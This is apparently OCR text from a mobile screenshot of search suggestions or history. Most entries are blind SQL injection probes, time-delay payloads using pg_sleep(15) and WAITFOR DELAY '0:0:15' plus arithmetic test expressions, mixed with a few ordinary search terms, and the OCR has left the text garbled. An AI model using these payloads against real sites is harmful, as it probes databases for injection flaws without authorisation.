
•
banflix&hzle6idd'vcdjsgsv'))+or+701=
(select+701+from+pg_sleep(15))--
•
twi*dl
•
banflix&hzle6idd'c4tg7dl1')+or+502=
(select+502+from+pg_sleep(15))--
•
xbunker&usg='"();ved=2ahukewieiciny-
ataxujklybhbmvc-0qfnoecgcqaq&
•
hikkichan
•
banflix&amphzle6idd'eyzck7om';+waitfor+delay+'0:
-+;+waitfor+delay+'0:0:15'+--
+;+waitfor+delay+'0:0:15'+--+fdevshnu'))+or+719=
(select+719+from+pg_sleep(15))--;usg=
(select+198766*667891);ved=2ahukewjoij3vpzatax
•
banflix&amphzle6idd'ihwjojov'+or+709=
(select+709+from+pg_sleep(15))--
•
banflix&hzle6idd'0ragu2h6')+or+60=
(select+60+from+pg_sleep(15))--;amp
•
banflix&amphzle6idd';if(now()=
•
odysseybattery
•
banflix&hzle6idd';(select
198766*667891);usg=aovvaw2r-
nflj_pools9hasmneef;ved=2ahukewjoij3vpzataxxol